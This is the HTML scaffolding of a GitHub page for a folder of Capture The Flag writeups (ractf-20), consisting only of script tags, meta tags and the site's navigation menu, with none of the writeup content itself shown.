src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B420:CDCE:CCB6046:D2211BE:64121FD3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5b0b4c69ce6117233d416aba8efc17740a1594fb87f7b5958224378ba3de0277" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNDIwOkNEQ0U6Q0NCNjA0NjpEMjIxMUJFOjY0MTIxRkQzIiwidmlzaXRvcl9pZCI6IjI1MDA4MjQ1NzQ2OTE3Nzg1MTUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="9991f909600b7be262b0f2518ec55f11c66cadb27731b022cf835401e3def238" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
